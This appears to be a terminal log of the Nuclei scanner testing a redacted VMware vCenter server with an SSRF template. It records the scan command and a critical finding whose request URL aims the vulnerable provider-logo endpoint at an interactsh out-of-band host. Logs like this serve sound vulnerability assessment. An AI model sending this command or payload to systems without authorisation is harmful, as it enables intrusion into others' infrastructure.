 nuclei -t vulnerabilities/vmware/vmware-vcenter-ssrf.yaml -u https://redacted.com
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.3
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.3 (latest)
[INF] Using Nuclei Templates 8.6.9 (latest)
[INF] Using Interactsh Server https://interactsh.com
[INF] Templates added in last update: 59
[INF] Templates loaded for scan: 1
[vmware-vcenter-ssrf] VMware vCenter SSRF/LFI/XSS (@pdteam) [critical]
[vmware-vcenter-ssrf] [http] [critical] https://redacted/ui/vcav-bootstrap/rest/vcav-
providers/provider-logo?url=https://c6lmhdtmmud5avfdgifgcgistqantcdw6.interactsh.com